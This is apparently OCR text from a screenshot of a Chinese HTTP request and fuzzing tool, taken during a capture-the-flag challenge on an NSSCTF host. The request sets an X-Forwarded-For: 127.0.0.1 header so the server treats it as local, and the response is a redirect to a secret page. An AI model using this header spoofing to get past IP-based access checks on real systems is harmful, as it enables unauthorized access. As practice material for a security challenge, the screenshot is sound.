 fuzztag
zzer ×
发送请求 强制 HTTPS 历史 爆破示例 跟随重定向 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
Responses 60bytes / 41ms 美化 渲染 编码 详情
1 GET /a.php HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28958
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,
en-US;q=0.6
4 Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1740366882,
1740380846,1740532607,1740999076;
HMACCOUNT=78F6B69C45C39043;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741001712
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
133.0.0.0 Safari/537.36 Edg/133.0.0.0
7 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 X-Forwarded-For: 127.0.0.1
10
1 HTTP/1.1 302 Found 远端地址:1.14.71.254:28958; 响应
2 Date: Mon, 03 Mar 2025 11:38:59 时间:41ms; 总耗时:82ms; URL:htt
3 Server: Apache/2.4.25 (Debian) p://node4.anna.nssctf.cn:28...
4 X-Powered-By: PHP/5.6.40
5 Location: ./secretttt.php
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 60
8
9
10 You can only read this at local!<br>Your address127.
0.0.1
11
12
M
重置